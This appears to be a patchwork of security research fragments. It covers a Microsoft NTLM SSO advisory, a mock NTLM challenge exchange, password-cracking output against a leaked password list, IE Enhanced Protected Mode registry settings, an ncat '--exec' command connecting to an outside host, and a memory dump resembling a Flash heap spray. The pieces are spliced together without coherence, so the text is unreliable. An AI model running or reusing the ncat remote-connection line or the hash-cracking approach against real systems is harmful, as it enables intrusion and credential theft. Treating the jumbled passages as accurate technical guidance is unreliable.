 An information disclosure vulnerability exists when Windows fails to properly validate NT LAN Manager (NTLM) Single Sign-On (SSO) requests during Microsoft Account (MSA) login sessions.  An attacker who successfully exploited the vulnerability could attempt to brute force a user’s NTLM password hash. To exploit the vulnerability, an attacker would have to trick a user into browsing to a malicious website, or to an SMB or UNC path destination, or convince a user to load a malicious document that initiates an NTLM SSO validation request without the consent of the user.  Microsoft Windows 8.1, Windows RT 8.1, and Windows 10 Gold, 1511, and 1607 do not properly check NTLM SSO requests for MSA logins, which makes it easier for remote attackers to determine passwords via a brute-force attack on NTLM password hashes, aka "Microsoft Information Disclosure Vulnerability." Client: "I want you to authenticate me." Server: "Sure. Challenge me.  Use 0x0123456789abcdef as a ServerChallenge." Client: "My response is ! @#$%^&*()_+…"
No matching password in /data/src/SecLists/Passwords/10_million_password_list_top_1000000.txt. Tried 999999 strings in 3343 msec. Tried 999999 strings in 3372 msec. Tried 999999 strings in 3344 msec. Tried 999999 strings in 347 msec. Tried 999999 strings in 346 msec.  The security update addresses the vulnerability by preventing NTLM SSO authentication to non-private SMB resources when users are signed in to Windows via a Microsoft Account network firewall profile for users who are signed in to Windows via a Microsoft account (https://www.microsoft.com/account) and connected to a “Guest or public networks” firewall profile. This webpage wants to run ‘(ActiveX control name)’ which isn’t compatible with Internet Explorer’s enhanced security features.  If you trust this site, you can disable Enhanced Protected Mode for this site and allow the control to run. This per domain configuration is located in registry, path HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabProcConfig. As shown in the screenshot below. Each domain is configured by a DWORD value. Different DWORD values have different effects on EPM. The most common value is 0x47b, which means to use 32bit process & load incompatible add-ons. If a domain is given that 0x47b value, you will see protected mode as “On”, not “Enhanced”.  Ncat: You must specify a host to connect to. QUITTING. > –exec "/usr/local/nmap/current/bin/ncat ubuntu-web.cloudapp.net 443"
LegalCopyright: Adobe? Flash? Player. Copyright ? 1996-2014 Adobe Systems Incorporated. All Rights Reserved. Adobe and Flash are either trademarks or registered trademarks in the United States and/or other countries. 0800aac8 00001234 12350000 12371236 12380000 4.....5.6.7...8. 09f69024 00001234 0a0e2021 0a0e2021 0a0e2021 4...! ..! ..! ..
09f72024 00001234 0a0e2021 0a0e2021 0a0e2021 4...! ..! ..! ..
09f7f024 00001234 0a0e2021 0a0e2021 0a0e2021 4...! ..! ..! ..
09f8e024 00001234 0a0e2021 0a0e2021 0a0e2021 4...! ..! ..! ..
0a00d024 00001234 0a0e2021 0a0e2021 0a0e2021 4...! ..! ..! ..
08288f14 00004444 00004a44 00005044 00005644 DD..DJ..DP..DV..
0a3f1024 00004444 0a045941 0a045941 0a045941 DD..AY..AY..AY..
0a42a024 00004444 0a045941 0a045941 0a045941 DD..AY..AY..AY..
0a463024 00004444 0a045941 0a045941 0a045941 DD..AY..AY..AY..
0a4af024 00004444 0a045941 0a045941 0a045941 DD..AY..AY..AY..
0a4e8024 00004444 0a045941 0a045941 0a045941 DD..AY..AY..AY..
0a529024 00004444 0a045941 0a045941 0a045941 DD..AY..AY..AY..